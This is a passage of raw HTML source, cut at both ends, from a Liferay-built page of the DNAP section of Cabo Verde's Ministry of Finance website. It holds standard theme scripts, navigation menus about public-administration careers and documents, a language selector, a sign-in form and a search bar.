href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=144915&amp;redirect=%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%2F-%2Fdocument_library%2Fh6ETkdlxLUmK%2Fview_file%2F2070044%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Fdocumentos-t%2525C3%2525A9cnicos%252F-%252Fdocument_library%252Fh6ETkdlxLUmK%252Fview%252F2069617%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_deltaEntry%253D20" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768914422434"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnap" title="Ir para Direção Nacional Administração Pública"> <img alt="Direção Nacional Administração Pública" height="157" src="/image/layout_set_logo?img_id=1485362&amp;t=1768870913393" width="426" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional da Administração Pública (DNAP)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP tem por missão estudar, propor, planear, executar e avaliar as políticas públicas nos domínios da boa gestão, desenvolvimento e qualificação...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/vis%C3%A3o"> <span class="title">Visão</span> <!-- if 6--> <!-- list 6--> <div class="description">O que queremos fazer ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNAP integra o Serviço de Recursos Humanos e Emprego Público (SRH), o Serviço da Segurança Social (SSS), o Serviço dos Sistemas de Informação, Documentação e Conhecimento da Administração Pública (SSIDCAP)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/dirigentes"> <span class="title">Dirigentes</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os dirigentes da DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv/" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Regime e Vínculos </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Ciclo de Vida do Funcionário da Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Ingresso e Estágio Probatório</span> <!-- if 6--> <!-- list 6--> <div class="description">O ingresso na função pública para funções em regime de carreira e emprego pode ser condicionado à frequência com aproveitamento de estágio probatório …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/pagina-em-constru%C3%A7%C3%A3o"> <span class="title">Estágios Profissionais (PEPAP)</span> <!-- if 6--> <!-- list 6--> <div class="description">Estágios profissionais visam contribuir para inserção dos jovens na vida ativa, complementando uma formação pré-existente …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/carreira"> <span class="title">Regime de Carreira</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por nomeação, no regime de carreira …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/emprego"> <span class="title">Regime de Emprego</span> <!-- if 6--> <!-- list 6--> <div class="description">As relações jurídicas de vinculação à Administração Pública constituem-se por contrato, no regime de emprego …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/pessoal-dirigente"> <span class="title">Pessoal Dirigente</span> <!-- if 6--> <!-- list 6--> <div class="description">…</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Newsletter <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cvwww.google.com" target="_blank"><span class="title more-links">Outro apoio e informação <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Documentação / Legislação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Documentos e Recursos de Apoio</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"> <span class="title">Documentos Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Minutas, modelos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos"> <span class="title">Formulários Técnicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Descricao de circulares diretivas...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es"> <span class="title">Circulares / Diretivas / Orientações</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Publicações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Descrição da página Legislações</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Publicações</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/publica%C3%A7%C3%B5es"> <span class="title">Minutas e modelos ...</span> <!-- if 6--> <!-- list 6--> <div class="description">Texto Minutas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close if 3--> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Informação </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Toda Informação sobre Administração Pública</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/destaques"> <span class="title">Notícias</span> <!-- if 6--> <!-- list 6--> <div class="description">Confira todas as notícias e novidades sobre as atividades da DNAP e sobre Administração Pública cabo-verdiana …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-fotos"> <span class="title">Galeria de Fotos</span> <!-- if 6--> <!-- list 6--> <div class="description">Imagens disponibilizadas pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/contatos"> <span class="title">Contactos</span> <!-- if 6--> <!-- list 6--> <div class="description">Contacte-nos através de um formulário online. Em alternativa, dirija-se ao nosso balcão de atendimento e diga-nos como podemos ajudar ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnap/galeria-de-videos"> <span class="title">Galeria de Videos</span> <!-- if 6--> <!-- list 6--> <div class="description">Vídeos disponibilizados pela DNAP...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnap/eventos"> <span class="title">Eventos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aqui pode consultar os eventos em que a DNAP vai participar ou organizar, para além de poder consultar também a calendarização das publicações e das atualizações ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Úteis</h4> <section class="link-box"> <div class="col-md-12"> </div> </section> </div> <!-- if 3--> </div> </div> </div> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnap//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnap/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768914422444"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ants" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="mvuk" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"mvuk","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#mvuk"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("mvuk",new Component.default(context,"#mvuk"),destroyConfig);else Liferay.component("mvuk",new Component.default(context),destroyConfig)});else if(false)Liferay.component("mvuk",new Component.default(context,"#mvuk"),destroyConfig);else Liferay.component("mvuk",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
